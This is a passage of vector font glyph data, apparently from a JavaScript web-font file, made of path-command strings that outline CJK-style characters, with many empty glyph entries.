0r0,28v2,22,25,16,51,17v41,2,80,-9,80,-38r0,-114r37,0r0,77r45,0r0,-77r37,0r0,224r-37,0r0,-116r-45,0r0,115r-37,0r0,-65v-19,19,-62,26,-109,26xm111,49v-18,-1,-22,-5,-23,-22r0,-83r40,0v4,25,-13,74,14,74r193,0r0,31r-224,0"},{"d":"179,-270v43,0,21,64,16,92r82,0r0,-97r39,0r0,329r-39,0r0,-202r-93,0v-22,48,-63,91,-125,127r-23,-28v50,-31,84,-65,104,-101v-35,5,-70,1,-107,2r0,-30r120,0v5,-16,7,-32,7,-48v0,-9,-4,-13,-13,-13r-109,0r0,-31r141,0"},{"d":"140,-244r0,63r80,0r1,-63r-81,0xm341,-87r-322,0r0,-30r141,0r0,-34r-102,0r0,-30r44,0v-3,-18,-2,-42,-2,-63r-45,0r0,-31r250,0r0,31r-45,0r-2,63r44,0r0,30r-102,0r0,34r141,0r0,30xm279,-57v16,1,21,5,19,22r-5,89r-35,0r0,-67v0,-9,-5,-14,-14,-14r-183,0r0,-30r218,0"},{"d":"326,-99r-39,0r0,-76r-41,0r0,75r-40,0r0,-175r40,0r0,69r41,0r0,-69r39,0r0,176xm24,-121v40,-28,61,-56,60,-119r-49,0r0,-31r138,0r0,31r-49,0v-2,52,17,85,60,113r-20,24v-23,-12,-51,-45,-58,-71v-4,28,-37,65,-60,77xm202,59v-21,-8,-57,-42,-63,-64v-6,23,-41,56,-62,64r-20,-27v45,-27,66,-57,64,-109r37,0v-2,44,13,71,44,96v31,-26,46,-53,44,-96r37,0v-2,51,18,82,63,109r-19,27v-21,-8,-57,-42,-63,-64v-6,22,-42,55,-62,64"},{},{},{},{"d":"183,-271v32,-2,23,33,23,60r71,0r0,-64r40,0r0,167r-40,0r0,-73r-73,0r-3,58r-140,0v-18,0,-27,-8,-27,-24r0,-124r149,0xm165,-153r0,-77v0,-7,-4,-11,-11,-11r-81,0r0,75v0,8,5,13,13,13r79,0xm120,58v-44,4,-25,-53,-29,-89r186,0v-1,-12,4,-29,-9,-29r-177,0r0,-30r211,0v11,0,17,6,17,17r-5,70r-183,0v1,13,-5,31,10,31r184,0r0,30r-205,0"},{"d":"17,-121v35,-38,44,-77,43,-149r43,0v-1,52,7,94,28,121v20,-26,28,-69,27,-121r43,0v-2,63,12,109,46,143r-25,21v-19,-14,-36,-45,-41,-71v-4,31,-27,63,-49,79v-19,-14,-46,-51,-49,-79v-3,29,-23,62,-41,78xm279,-40v-36,41,-159,18,-258,24r0,-30r211,-3v31,-4,47,-15,47,-35r0,-191r40,0r0,329r-40,0r0,-94"},{},{},{},{},{},{},{"d":"98,-97v-35,0,-62,-2,-62,-39r0,-135r129,0r0,29r-89,0r0,41r84,0r0,29r-84,0r0,25v2,23,24,17,51,18v41,2,80,-8,80,-37r0,-109r37,0r0,71r45,0r0,-71r37,0r0,189r-37,0r0,-87r-45,0r0,86r-37,0r0,-36v-19,19,-63,26,-109,26xm307,-66v16,1,21,5,21,22r-7,98r-34,0r0,-75v0,-10,-5,-15,-15,-15r-182,0r0,-30r217,0"},{},{},{"d":"154,-46v68,-1,114,3,125,-39r0,-190r40,0r0,329r-40,0r0,-95v-37,40,-168,22,-263,26r0,-31r98,0r0,-41v-56,-3,-87,-76,-49,-120r-41,0r0,-31r90,0r0,-45r40,0r0,45r88,0r0,31r-39,0v38,44,7,118,-49,120r0,41xm134,-118v25,0,47,-16,47,-41v1,-26,-21,-42,-47,-42v-26,0,-48,16,-47,42v0,25,22,41,47,41"},{},{},{},{"d":"239,-201v-7,24,-36,49,-59,58v-22,-8,-52,-36,-59,-58v-6,23,-37,47,-59,57r-18,-24v32,-19,53,-35,56,-76r-49,0r0,-30r258,0r0,30r-49,0v3,41,24,57,56,76r-18,24v-24,-10,-52,-32,-59,-57xm200,-65v0,56,59,82,111,94r-13,28v-43,-2,-107,-36,-118,-69v-10,33,-74,67,-118,69r-13,-28v56,-12,110,-36,111,-94r40,0xm341,-89r-322,0r0,-30r322,0r0,30xm143,-244v1,26,13,48,37,65v24,-17,36,-38,37,-65r-74,0"},{},{},{"d":"180,-290v55,0,96,23,96,73v0,49,-42,72,-96,72v-54,0,-96,-23,-96,-72v0,-50,41,-73,96,-73xm180,-175v30,0,56,-15,56,-42v0,-27,-25,-43,-56,-43v-31,0,-56,16,-56,43v0,27,26,42,56,42xm282,-59v13,0,16,5,16,18r-4,99r-203,0v-20,0,-27,-6,-27,-26r0,-91r96,0r0,-34r-141,0r0,-29r322,0r0,29r-141,0r0,34r82,0xm257,30v-3,-20,10,-60,-11,-60r-142,0v3,22,-10,59,14,60r139,0"},{"d":"279,-96r-76,0r0,-23r76,0r0,-156r40,0r0,190r-40,0r0,-11xm244,-141v-26,7,-62,12,-95,12r0,42r-38,0r0,-42r-83,0r0,-27r152,-1r0,-32r-130,0r0,-27r130,0v1,-15,1,-30,-14,-30r-114,0r0,-27r148,0v16,0,23,8,22,24r-6,91v9,-1,17,-3,24,-4xm107,58v-42,6,-26,-43,-29,-76r203,0v0,-11,2,-24,-10,-24r-193,0r0,-26r226,0v32,1,8,49,12,74r-199,0v0,12,-3,26,11,26r199,0r0,26r-220,0"},{},{},{},{},{"d":"305,-148v-49,-3,-105,-23,-124,-51v-20,28,-62,45,-126,51r-9,-30v65,-8,102,-24,110,-51r-99,0r0,-29r102,0r0,-31r42,0r0,31r102,0r0,29r-99,0v10,26,46,43,110,51xm200,-67v46,4,80,23,80,67v0,48,-45,68,-100,68v-55,0,-100,-20,-100,-68v0,-44,35,-63,80,-67r0,-30r-141,0r0,-29r322,0r0,29r-141,0r0,30xm119,0v0,52,122,52,122,0v-1,-27,-29,-40,-61,-39v-32,0,-61,11,-61,39"},{},{},{"d":"277,-171r-66,0r0,-31r66,0r0,-73r40,0r0,187r-40,0r0,-83xm77,-144v2,23,24,18,51,18v33,0,60,-2,83,-6r5,25v-29,8,-65,12,-108,12v-36,0,-70,3,-70,-37r0,-139r159,0r0,29r-120,0r0,41r107,0r0,29r-107,0r0,28xm298,-66v15,1,21,5,20,22r-6,98r-35,0r0,-74v0,-10,-5,-15,-15,-15r-175,0r0,-31r211,0"},{},{},{},{},{},{},{},{},{"d":"317,-112r-40,0r0,-163r40,0r0,163xm149,-240v1,52,37,83,81,99r-18,27v-34,-10,-68,-38,-83,-67v-12,32,-50,60,-86,72r-19,-28v55,-23,83,-57,83,-103r-71,0r0,-31r184,0r0,31r-71,0xm120,58v-46,5,-26,-53,-30,-89r187,0v-1,-12,4,-29,-10,-29r-177,0r0,-30r212,0v11,0,17,5,17,16r-5,71r-183,0v1,13,-5,31,10,31r184,0r0,30r-205,0"},{},{},{},{},{},{},{"d":"143,-246v2,24,14,43,37,58v23,-15,35,-34,37,-58r-74,0xm341,-102r-322,0r0,-28r141,0r0,-34v-21,-14,-33,-30,-39,-48v-6,23,-36,47,-60,55r-17,-23v35,-17,53,-39,55,-66r-49,0r0,-29r261,0r0,29r-50,0v3,27,20,49,55,66r-17,23v-24,-9,-52,-31,-59,-55v-4,17,-17,33,-40,48r0,34r141,0r0,28xm92,58v-43,5,-25,-47,-29,-81r193,0v-1,-12,4,-26,-10,-26r-183,-1r0,-27r219,0v11,0,16,4,16,15r-4,65r-191,0v1,12,-4,27,10,27r190,0r0,28r-211,0"},{},{"d":"55,-36v-22,0,-29,-6,-29,-27r0,-208r37,0r0,80r43,0r0,-80r37,0r0,80r42,0r0,-80r38,0r0,94r56,0r0,-98r40,0r0,329r-40,0r0,-201r-56,0r0,111r-168,0xm185,-161r-42,0r0,94r42,0r0,-94xm106,-67r0,-94r-43,0r0,81v-1,19,26,11,43,13"},{"d":"141,-46v62,-1,120,3,120,-39r0,-190r40,0r0,116r52,0r0,30r-52,0r0,183r-40,0r0,-95v-36,39,-160,22,-249,26r0,-31r90,0r0,-44v-58,-2,-88,-76,-50,-120r-38,0r0,-31r88,0r0,-42r39,0r0,42r86,0r0,31r-36,0v38,44,7,119,-50,120r0,44xm122,-121v26,0,47,-16,47,-41v0,-25,-21,-42,-47,-42v-26,0,-48,17,-48,42v0,25,21,41,48,41"},{},{"d":"277,-57v-1,54,23,70,62,92r-20,24v-21,-10,-54,-37,-61,-58v-6,21,-40,49,-61,58v-21,-10,-54,-37,-61,-58v-6,22,-40,48,-61,58r-20,-24v39,-23,63,-38,62,-92r38,0v0,42,14,60,42,79v30,-22,44,-43,42,-79r38,0xm77,-171v-47,3,-22,-64,-28,-102r168,0r0,27r-128,0v2,18,-8,49,13,48r116,0r0,27r-141,0xm279,-85r-75,0r0,-24r75,0r0,-166r40,0r0,207r-40,0r0,-17xm244,-132v-24,8,-57,12,-90,12r0,47r-39,0r0,-47r-88,0r0,-27r121,0v44,0,74,-1,92,-5"},{"d":"326,-101r-40,0r0,-174r40,0r0,174xm56,-112v-20,0,-27,-6,-26,-27r0,-131r123,0v33,-2,22,36,23,64r44,0r0,-69r38,0r0,169r-38,0r0,-69r-45,0r-3,63r-116,0xm136,-227v-2,-24,-44,-9,-67,-13r0,84v2,24,45,9,67,13r0,-84xm223,-90v53,0,98,29,98,77v0,49,-45,77,-98,77v-53,0,-99,-28,-99,-77v0,-48,46,-77,99,-77xm223,35v30,0,60,-19,60,-48v0,-28,-30,-47,-60,-47v-31,0,-60,19,-60,47v0,28,29,48,60,48"},{"d":"261,-107v-37,33,-155,17,-241,21r0,-28r86,0r0,-26v-52,-3,-71,-52,-46,-89r-36,0r0,-27r82,0r0,-35r39,0r0,35r80,0r0,27r-34,0v25,37,6,85,-46,88r0,27v51,0,76,2,103,-9v10,-4,13,-13,13,-24r0,-128r40,0r0,76r52,0r0,31r-52,0r0,92r-40,0r0,-31xm125,-166v21,0,38,-12,38,-30v0,-18,-17,-30,-38,-30v-21,0,-38,12,-38,30v0,18,17,30,38,30xm199,-65v53,0,98,20,98,66v0,47,-45,66,-98,66v-54,0,-97,-20,-97,-66v0,-45,44,-67,97,-66xm142,1v1,51,114,51,115,0v0,-50,-115,-50,-115,0"},{"d":"317,-98r-40,0r0,-177r40,0r0,177xm149,-214v3,46,41,71,82,87r-16,28v-34,-10,-71,-36,-85,-65v-13,31,-52,60,-88,71r-17,-28v55,-22,83,-53,83,-93r-76,0r0,-31r76,0r0,-38r41,0r0,38r76,0r0,31r-76,0xm131,-12v1,17,-5,40,14,40r132,0r0,-40r-146,0xm317,58r-198,0v-18,0,-27,-8,-27,-26r0,-108r39,0r0,34r146,0r0,-34r40,0r0,134"},{},{},{"d":"261,-276v0,57,21,80,60,104r-18,24v-31,-14,-52,-35,-62,-64v-5,20,-18,39,-41,56r0,40r141,0r0,30r-322,0r0,-30r141,0r0,-40v-21,-17,-35,-35,-41,-56v-8,27,-36,53,-62,64r-18,-24v39,-25,61,-46,60,-104r40,0v-1,42,12,71,41,95v29,-23,42,-52,41,-95r40,0xm298,-34r-5,88r-35,0v-5,-27,13,-80,-15,-80r-182,0r0,-30r218,0v14,0,20,7,19,22"},{},{"d":"306,-144v-46,-3,-105,-28,-125,-55v-21,30,-77,50,-127,55r-8,-30v64,-8,100,-26,110,-54r-100,0r0,-30r103,0r0,-31r42,0r0,31r102,0r0,30r-100,0v11,28,48,45,111,54xm341,-81r-322,0r0,-30r141,0r0,-45r40,0r0,45r141,0r0,30xm200,-62v-1,59,57,76,111,90r-13,29v-40,-1,-109,-36,-118,-65v-10,30,-77,64,-118,65r-13,-29v78,-19,114,-38,111,-90r40,0"},{},{},{},{},{},{"d":"88,-240r0,101r35,0r1,-101r-36,0xm212,-132v-30,35,-121,21,-188,24r0,-31r29,0v-3,-27,-2,-69,-2,-101r-25,0r0,-31r158,0r0,31r-23,0r-3,100v29,-3,54,-8,54,-32r0,-103r39,0r0,70r36,0r0,-70r39,0r0,183r-39,0r0,-82r-36,0r0,81r-39,0r0,-39xm307,-69v16,1,21,5,21,22r-7,101r-34,0r0,-78v0,-10,-5,-15,-15,-15r-182,0r0,-30r217,0"},{},{},{"d":"135,-270v31,6,87,-18,87,22v0,16,-2,31,-4,44r59,0r0,-71r40,0r0,173r-40,0r0,-72r-68,0v-10,25,-29,50,-58,76r-26,-22v36,-35,55,-70,56,-106v2,-23,-28,-11,-46,-14r0,-30xm102,-270v14,-1,18,5,18,18v-2,67,-27,102,-70,136r-24,-21v33,-29,51,-59,52,-89v2,-23,-27,-11,-45,-14r0,-30r69,0xm219,-92v53,0,97,27,97,78v0,50,-44,78,-97,78v-53,0,-98,-29,-98,-78v0,-50,45,-78,98,-78xm219,33v30,0,57,-20,57,-47v0,-28,-27,-47,-57,-47v-29,0,-58,20,-58,47v0,27,28,47,58,47"},{"d":"305,-149v-49,-4,-103,-23,-124,-51v-19,28,-62,45,-126,51r-9,-30v65,-8,101,-25,110,-51r-99,0r0,-29r102,0r0,-30r42,0r0,30r102,0r0,29r-99,0v10,25,47,43,110,51xm341,-98r-141,0r0,43r-40,0r0,-43r-141,0r0,-29r322,0r0,29xm103,-4v1,15,-4,33,13,33r142,0r0,-33r-155,0xm90,58v-20,0,-27,-7,-27,-27r0,-97r40,0r0,33r155,0r0,-34r40,0r0,125r-208,0"},{},{},{},{"d":"354,-170r-56,0r0,79r-40,0r0,-184r40,0r0,74r56,0r0,31xm207,-97v-34,-9,-70,-36,-84,-65v-15,32,-49,59,-87,70r-17,-28v54,-22,81,-53,81,-93r-74,0r0,-31r75,0r0,-39r41,0r0,39r75,0r0,31r-74,0v0,38,26,68,79,88xm283,-69v13,0,16,5,16,17r-4,110r-189,0v-20,0,-27,-6,-27,-26r0,-101r204,0xm257,28r0,-56v0,-7,-3,-11,-10,-11r-128,0v4,23,-11,67,14,67r124,0"},{"d":"302,-70v13,0,16,5,16,17r-5,112r-199,0v-20,0,-25,-7,-26,-27r0,-102r214,0xm174,-155v3,26,40,15,64,12r5,26v-27,9,-83,16,-101,-2v-36,12,-109,32,-109,-26r0,-126r77,0r0,31r-39,0r0,86v3,28,41,13,64,10r0,-127r94,0r0,31r-55,0r0,85xm276,28r0,-57v0,-7,-3,-11,-10,-11r-139,0v4,23,-12,68,14,68r135,0xm317,-91r-40,0r0,-86r-59,0r0,-30r59,0r0,-68r40,0r0,184"},{"d":"93,-240r1,113r55,0r0,-113r-56,0xm258,-122v-34,39,-146,22,-239,26r0,-31r36,0v-3,-31,-2,-77,-2,-113r-32,0r0,-30r197,0r0,30r-29,0r-2,112v36,0,71,-11,71,-38r0,-109r40,0r0,80r56,0r0,30r-56,0r0,118r-40,0r0,-75xm102,49v-18,0,-22,-6,-23,-23r0,-83r40,0r0,61v0,9,4,14,13,14r179,0r0,31r-209,0"},{},{},{},{"d":"317,-94r-40,0r0,-181r40,0r0,181xm151,-271v-3,77,28,112,81,140r-19,29v-32,-11,-69,-46,-82,-76v-13,35,-49,65,-84,82r-20,-29v56,-30,84,-65,82,-146r42,0xm118,58v-20,0,-27,-6,-27,-26r0,-103r229,0r0,31r-189,0v4,24,-11,68,14,68r179,0r0,30r-206,0"},{},{"d":"303,-145v-47,-4,-101,-25,-122,-53v-24,29,-73,49,-124,53r-11,-30v62,-8,99,-26,109,-53r-98,0r0,-30r102,0r0,-30r42,0r0,30r102,0r0,30r-98,0v11,27,47,44,108,53xm341,-91r-322,0r0,-30r322,0r0,30xm283,-60v13,0,16,5,16,18r-4,100r-205,0v-20,0,-27,-7,-27,-27r0,-91r220,0xm258,28v-3,-20,10,-58,-11,-58r-144,0v3,21,-10,58,14,58r141,0"},{},{"d":"215,-248r-6,89r-36,0r0,-67v0,-11,-5,-17,-15,-17r-119,0r0,-29r154,0v16,0,23,8,22,24xm261,-121v-37,38,-154,18,-241,23r0,-29r61,0r0,-65r39,0r0,65v77,-1,90,6,126,-12v10,-5,15,-13,15,-21r0,-115r40,0r0,77r52,0r0,30r-52,0r0,85r-40,0r0,-38xm302,-41r-6,95r-36,0r0,-72v0,-10,-4,-15,-14,-15r-178,0r0,-30r215,0v14,0,20,7,19,22"},{},{},{},{},{},{"d":"261,-276v-1,59,20,85,60,110r-18,25v-26,-12,-52,-38,-62,-65v-5,20,-18,39,-41,56r0,48r141,0r0,30r-322,0r0,-30r141,0r0,-48v-22,-17,-35,-35,-41,-56v-7,27,-38,54,-62,65r-18,-25v40,-25,62,-49,60,-110r40,0v-2,46,11,76,41,101v30,-25,43,-55,41,-101r40,0xm86,52v-43,3,-17,-61,-24,-94r40,0v4,23,-11,64,14,64r190,0r0,30r-220,0"},{"d":"177,-270v30,-5,26,27,24,52r77,0r0,-57r39,0r0,329r-39,0r0,-139r-91,0r0,-30r91,0r0,-72r-82,0v-16,67,-62,123,-139,168r-23,-28v50,-31,85,-66,105,-103v-33,6,-70,2,-107,3r0,-31r119,0v5,-16,8,-31,8,-48v0,-9,-5,-14,-14,-14r-109,0r0,-30r141,0"},{},{},{"d":"328,54r-40,0r0,-190r-37,0r0,186r-39,0r0,-325r39,0r0,109r37,0r0,-109r40,0r0,329xm102,-58v-76,8,-102,-100,-60,-151r-31,0r0,-31r71,0r0,-44r40,0r0,44r70,0r0,31r-30,0v42,51,16,159,-60,151xm102,-88v28,0,41,-26,41,-58v0,-32,-13,-58,-41,-58v-29,0,-41,26,-41,58v0,32,12,58,41,58"},{},{},{"d":"139,-282v48,0,85,23,85,66v0,44,-36,67,-85,67v-49,0,-86,-24,-86,-67v0,-43,38,-67,86,-66xm139,-177v25,0,46,-15,46,-39v0,-23,-22,-38,-46,-38v-25,0,-46,15,-46,38v0,23,21,39,46,39xm279,-123v-25,21,-67,27,-132,26r0,55r-40,0r0,-55r-80,0r0,-29r194,-3v39,-4,58,-14,58,-30r0,-116r40,0r0,215r-40,0r0,-63xm221,-60v-5,54,63,81,109,90r-11,27v-39,2,-110,-38,-118,-67v-8,31,-76,68,-117,67r-12,-27v51,-7,113,-35,109,-90r40,0"},{},{},{"d":"354,-181r-54,0r0,70r-40,0r0,-164r40,0r0,64r54,0r0,30xm98,-240v-1,33,8,56,27,81v17,-22,24,-48,23,-81r-50,0xm188,-240v-1,44,19,82,44,104r-25,21v-14,-11,-34,-41,-37,-61v-6,23,-27,51,-44,64v-17,-11,-41,-40,-46,-64v-5,25,-18,48,-40,68r-25,-22v30,-31,44,-65,43,-110r-35,0r0,-31r201,0r0,31r-36,0xm107,58v-46,6,-25,-52,-30,-88r183,0v-1,-12,4,-29,-10,-29r-173,0r0,-30r208,0v11,0,17,5,17,16r-5,71r-180,0v1,13,-4,31,11,31r181,0r0,29r-202,0"},{},{},{"d":"200,4r-41,0r0,-276r41,0r0,276"},{"d":"328,54r-38,0r0,-329r38,0r0,329xm258,50r-38,0r0,-196r-57,0r0,-31r57,0r0,-98r38,0r0,325xm16,-46v52,-45,68,-96,66,-193r-53,0r0,-31r147,0r0,31r-54,0v-2,86,19,149,66,190r-25,25v-25,-19,-52,-62,-60,-98v-7,40,-28,73,-62,100"},{"d":"180,-290v54,0,96,20,96,68v0,47,-43,67,-96,67v-53,0,-96,-20,-96,-67v0,-48,43,-68,96,-68xm180,-183v30,0,56,-12,56,-39v0,-27,-26,-40,-56,-40v-30,0,-56,13,-56,40v0,27,26,39,56,39xm94,59v-44,5,-27,-46,-30,-81r191,0v0,-12,3,-27,-10,-26r-181,0r0,-27r96,0r0,-33r-141,0r0,-28r322,0r0,28r-141,0r0,33r81,0v33,2,8,53,12,79r-189,0v1,12,-4,27,10,27r189,0r0,28r-209,0"},{},{},{"d":"315,-97r-39,0r0,-63r-69,0r0,-30r69,0r0,-85r39,0r0,178xm145,-214v1,48,38,77,79,92r-16,28v-30,-10,-69,-40,-82,-67v-12,32,-51,61,-86,72r-17,-28v54,-22,81,-53,80,-97r-73,0r0,-30r74,0r0,-39r41,0r0,39r74,0r0,30r-74,0xm277,-74v-1,58,24,84,64,107r-20,26v-21,-9,-56,-41,-62,-64v-6,22,-42,54,-62,64v-21,-9,-58,-41,-63,-64v-6,23,-41,55,-62,64r-20,-26v40,-23,65,-49,64,-107r37,0v-2,44,13,70,44,95v31,-25,45,-53,43,-95r37,0"},{},{},{},{},{},{},{},{"d":"354,-181r-54,0r0,82r-39,0r0,-176r39,0r0,63r54,0r0,31xm189,-272v-2,64,14,100,48,134r-25,21v-16,-13,-39,-47,-41,-71v-4,27,-28,62,-47,76v-17,-13,-39,-47,-42,-72v-2,26,-27,61,-46,74r-24,-23v37,-35,52,-70,51,-139r38,0v-1,44,6,77,25,108v19,-26,26,-63,25,-108r38,0xm187,66v-60,0,-101,-51,-69,-100r-51,0r0,-30r100,0r0,-39r40,0r0,39r100,0r0,30r-51,0v32,48,-9,100,-69,100xm187,36v21,0,41,-12,41,-34v0,-22,-20,-34,-41,-34v-21,0,-41,13,-41,34v0,21,20,34,41,34"},{},{},{},{},{},{"d":"354,-159r-56,0r0,110r-40,0r0,-226r40,0r0,85r56,0r0,31xm207,-83v-33,-10,-70,-38,-84,-67v-14,32,-51,60,-87,72r-17,-28v58,-26,84,-52,81,-106r-74,0r0,-30r75,0r0,-41r41,0r0,41r75,0r0,30r-74,0v-3,53,22,77,79,101xm106,49v-18,-1,-22,-5,-23,-22r0,-86r40,0r0,64v0,8,5,13,14,13r174,0r0,31r-205,0"},{},{"d":"354,-174r-56,0r0,91r-40,0r0,-192r40,0r0,71r56,0r0,30xm18,-119v57,-29,84,-69,81,-152r40,0v-3,73,23,115,80,146r-18,27v-33,-11,-69,-48,-81,-80v-10,37,-47,70,-82,86xm208,-78v-4,63,58,95,111,107r-13,28v-43,-1,-107,-43,-117,-76v-9,33,-75,76,-117,76r-14,-28v56,-11,115,-43,111,-107r39,0"},{"d":"90,-138v-20,0,-27,-6,-27,-26r0,-111r234,0r0,28r-195,0r0,27r191,0r0,26r-191,0v-1,15,-1,30,14,29r182,0r0,27r-208,0xm341,-83r-322,0r0,-28r322,0r0,28xm298,-32r-5,86r-35,0v-5,-27,13,-80,-15,-80r-182,0r0,-28r218,0v14,0,20,7,19,22"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"145,-144r0,42r70,0r0,-41v-21,4,-50,4,-70,-1xm181,-290v55,0,99,24,100,75v0,23,-9,41,-27,54r0,59r87,0r0,31r-322,0r0,-31r86,0r0,-60v-55,-50,-7,-128,76,-128xm181,-171v32,0,59,-15,59,-44v0,-29,-27,-44,-59,-44v-32,0,-59,16,-59,44v0,28,27,44,59,44xm85,52v-40,0,-15,-63,-22,-96r40,0v4,22,-11,66,13,66r185,0r0,30r-216,0"},{},{},{},{},{"d":"118,-98v-43,-1,-73,2,-72,-40r0,-133r162,0r0,29r-122,0r0,40r118,0r0,29r-118,0r0,26v2,25,26,16,57,17v60,2,88,1,117,-14v28,-23,7,-88,13,-131r40,0r0,185r-40,0r0,-37v-32,28,-79,29,-155,29xm298,-68v13,0,16,5,16,18r-4,108r-192,0v-20,0,-25,-7,-26,-26r0,-100r206,0xm273,28r0,-55v0,-7,-4,-10,-11,-10r-131,0v4,23,-11,65,14,65r128,0"},{},{},{},{"d":"328,54r-40,0r0,-329r40,0r0,329xm222,-22r-56,0r0,-29r56,0r0,-224r38,0r0,326r-38,0r0,-73xm197,-93v-21,7,-44,9,-71,12r0,132r-40,0r0,-132r-67,0r0,-30r121,0r0,-52r-107,0r0,-30r107,0v-1,-19,7,-48,-15,-48r-89,0r0,-30r123,0v16,0,24,7,23,23r-7,135r18,-3"},{"d":"91,-148v-21,0,-27,-6,-28,-26r0,-101r234,0r0,27r-194,0r0,23r189,0r0,26r-189,0v0,13,-1,24,13,24r182,0r0,27r-207,0xm199,-63v45,3,81,22,81,65v0,47,-47,66,-100,66v-55,1,-100,-19,-100,-66v0,-41,37,-62,81,-65r0,-30r-142,0r0,-28r322,0r0,28r-142,0r0,30xm117,2v1,51,125,51,126,0v-1,-51,-125,-51,-126,0"},{},{"d":"319,54r-40,0r0,-163r-78,0r0,-30r78,0r0,-56r-78,0r0,-31r78,0r0,-49r40,0r0,329xm15,-51v67,-43,89,-109,83,-220r41,0v-6,105,15,168,87,217r-23,28v-32,-17,-72,-63,-83,-100v-8,39,-50,84,-82,102"},{},{},{},{"d":"355,-135r-55,0r0,189r-40,0r0,-329r40,0r0,109r55,0r0,31xm199,-270v16,1,20,4,19,20v-1,115,-22,169,-75,235r-29,-21v44,-57,62,-98,63,-191v0,-20,-28,-9,-45,-12r0,-31r67,0xm99,-270v13,0,17,6,17,19v-1,105,-21,151,-73,211r-28,-21v38,-46,59,-89,60,-165v0,-22,-30,-10,-48,-13r0,-31r72,0"},{"d":"326,-72r-39,0r0,-87r-34,0r0,66r-39,0r0,-182r39,0r0,85r34,0r0,-85r39,0r0,203xm105,-91v-65,0,-94,-76,-59,-124r-29,0r0,-30r68,0r0,-42r40,0r0,42r67,0r0,30r-29,0v37,47,6,124,-58,124xm105,-122v23,0,35,-20,35,-44v0,-23,-12,-43,-35,-43v-23,0,-36,19,-36,43v0,23,13,44,36,44xm223,-71v0,62,54,81,111,98r-12,30v-42,-3,-109,-40,-118,-72v-9,32,-78,68,-119,72r-12,-30v57,-17,110,-37,111,-98r39,0"},{},{},{},{},{"d":"101,-205v63,-13,151,-25,150,48r0,133r31,0r0,23v-18,10,-60,14,-67,-7v-43,26,-132,27,-128,-39v3,-55,73,-62,125,-77v2,-39,-1,-60,-45,-60r-66,0r0,-21xm212,-99v-39,12,-80,10,-84,50v-3,37,54,34,84,21r0,-71"},{},{"d":"304,-155v-46,-4,-104,-28,-123,-57v-20,32,-75,52,-125,57r-10,-29v66,-10,103,-31,111,-62r-99,0r0,-29r244,0r0,29r-99,0v10,31,47,52,111,62xm341,-93r-322,0r0,-29r141,0r0,-41r40,0r0,41r141,0r0,29xm103,-8v1,16,-4,36,14,36r140,0r0,-36r-154,0xm91,58v-20,0,-28,-7,-28,-26r0,-100r40,0r0,30r154,0r0,-30r40,0r0,126r-206,0"},{},{},{"d":"122,-83v-74,0,-108,-79,-66,-131r-38,0r0,-31r84,0r0,-42r40,0r0,42r83,0r0,31r-37,0v9,10,15,23,17,38r72,0r0,-99r40,0r0,236r-40,0r0,-106r-72,0v-6,38,-39,62,-83,62xm122,-113v28,0,45,-20,45,-48v0,-29,-17,-48,-45,-48v-28,0,-46,20,-46,48v0,28,18,48,46,48xm114,49v-42,0,-16,-65,-23,-99r40,0v4,24,-12,68,14,68r183,0r0,31r-214,0"},{},{},{},{"d":"25,-191v0,-86,120,-115,168,-56r84,0r0,-28r40,0r0,184r-40,0r0,-46r-83,0v-47,60,-169,32,-169,-54xm208,-217v6,15,5,35,1,51r68,0r0,-51r-69,0xm119,-136v31,0,54,-23,54,-55v0,-32,-22,-55,-54,-55v-32,0,-55,23,-55,55v0,32,24,55,55,55xm318,-46r-6,100r-35,0r0,-77v0,-10,-4,-15,-14,-15r-176,0r0,-31r211,0v14,0,21,8,20,23"},{},{"d":"160,-149v-36,-5,-98,17,-98,-26r0,-101r236,0r0,26r-196,0r0,25r191,0r0,24r-191,0v0,13,-2,26,13,25r184,0r0,27r-99,0r0,29r141,0r0,27r-322,0r0,-27r141,0r0,-29xm92,59v-40,3,-27,-43,-29,-77r193,0v0,-11,3,-25,-10,-25r-183,0r0,-26r220,0v31,3,7,51,10,75r-190,0v0,12,-3,26,11,26r189,0r0,27r-211,0"},{},{"d":"326,-77r-39,0r0,-90r-39,0r0,69r-39,0r0,-177r39,0r0,77r39,0r0,-77r39,0r0,198xm126,-213v1,46,28,78,61,97r-18,24v-23,-11,-53,-41,-61,-66v-8,30,-37,57,-62,71r-20,-25v39,-23,58,-48,60,-101r-54,0r0,-30r54,0r0,-40r40,0r0,40r54,0r0,30r-54,0xm225,-75v-1,63,55,87,111,103r-14,29v-41,-3,-107,-43,-116,-75v-8,32,-78,72,-117,75r-14,-29v56,-16,111,-40,111,-103r39,0"},{},{},{},{"d":"150,-130v70,20,115,33,119,100v5,84,-83,110,-168,93r0,-27v66,3,128,-3,128,-62v0,-47,-67,-70,-117,-76r9,-136r142,0r0,32r-107,0"},{},{},{},{},{"d":"181,-271v39,-3,20,50,16,74r78,0r0,-78r40,0r0,202r-40,0r0,-93r-91,0v-24,43,-68,76,-132,99r-16,-28v50,-19,84,-44,104,-73v-35,4,-67,1,-104,2r0,-31r118,0v4,-14,15,-42,-7,-43r-107,0r0,-31r141,0xm217,-81v-3,60,60,95,111,107r-14,30v-42,-2,-107,-43,-116,-77v-10,35,-72,76,-118,77r-13,-30v55,-11,112,-44,110,-107r40,0"},{"d":"82,-168v-48,3,-21,-65,-28,-103r40,0r0,60v0,9,4,14,13,14r120,0r0,29r-145,0xm304,-59v13,0,16,5,16,17r-5,100r-212,0v-20,0,-25,-7,-26,-26r0,-91r46,0r0,-46r-96,0r0,-30r201,-2v78,1,44,-75,51,-138r40,0r0,193r-40,0r0,-47v-23,19,-57,23,-117,23r0,47r142,0xm278,29v-3,-20,10,-59,-11,-59r-151,0v3,21,-10,59,14,59r148,0"},{},{},{},{},{},{},{},{"d":"284,-63v13,0,16,5,16,17r-4,104r-207,0v-20,0,-27,-6,-26,-26r0,-95r97,0r0,-42r-141,0r0,-30r236,0r0,-42r-191,0r0,-30r191,0v0,-17,4,-39,-15,-38r-174,0r0,-30r214,0v16,1,21,6,20,22r-8,118r49,0r0,30r-141,0r0,42r84,0xm260,28v-3,-21,10,-61,-11,-61r-147,0v3,22,-10,60,14,61r144,0"},{},{},{},{},{"d":"326,-100r-39,0r0,-78r-38,0r0,78r-39,0r0,-175r39,0r0,67r38,0r0,-67r39,0r0,175xm99,-277v52,0,84,31,84,83v0,52,-32,84,-84,84v-52,0,-83,-32,-83,-84v0,-51,32,-83,83,-83xm99,-141v29,0,45,-22,45,-53v0,-31,-16,-52,-45,-52v-29,0,-44,22,-44,52v0,30,15,53,44,53xm346,32r-19,27v-21,-8,-57,-42,-63,-64v-6,22,-42,55,-62,